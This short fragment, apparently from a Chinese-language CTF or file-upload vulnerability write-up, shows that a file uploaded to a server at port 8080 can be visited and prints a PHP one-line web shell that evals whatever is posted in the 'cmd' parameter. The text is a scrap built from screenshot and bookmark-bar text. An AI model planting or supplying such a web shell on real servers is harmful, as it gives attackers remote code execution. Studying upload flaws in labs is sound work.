 发现文件上传成功，点击访问页面：
不安全 | n:8080/evil.txt
最新漏洞 土拨鼠常用 CTF技能 文件上传姿势 常用网址 学习视频与论坛 学习
<?php
$a=$_POST["cmd"]
@eval($a);
?>